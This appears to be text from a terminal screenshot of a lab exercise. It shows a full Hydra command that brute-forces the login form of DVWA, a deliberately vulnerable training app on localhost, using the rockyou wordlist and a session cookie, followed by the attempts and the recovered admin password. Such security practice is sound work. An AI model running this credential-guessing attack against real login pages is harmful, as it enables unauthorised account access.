 ──(dmchistov㉿dmchistov)-[/var/www/html/DVWA/config]
─$ hydra -l admin -P /usr/share/wordlists/rockyou.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=92agph6bg75dibn677h0dcs
eva; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethi
cs anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-12 21:30:00
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=92agph6bg75dibn677h0dcseva; security=medium:F=Username and
/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "654321" - 17 of 14344399 [child 0] (0/0)
[80][http-get-form] host: localhost   login: admin   password: password
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-12 21:30:34